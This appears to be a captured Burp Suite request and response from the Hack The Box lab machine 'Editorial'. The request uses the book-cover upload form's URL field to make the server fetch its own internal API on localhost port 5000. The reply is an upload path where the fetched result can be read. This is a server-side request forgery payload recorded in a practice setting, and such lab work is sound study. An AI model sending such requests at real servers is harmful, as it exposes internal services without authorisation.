 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------316005192830343019624002948721
8 Content-Length: 401
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------316005192830343019624002948721
15 Content-Disposition: form-data; name="bookurl"
16
17 http://localhost:5000/api/latest/metadata/messages/authors
18 -----------------------------316005192830343019624002948721
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 28 Dec 2024 18:07:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/d5ee4684-df3d-4362-8e5f-4bd28d555273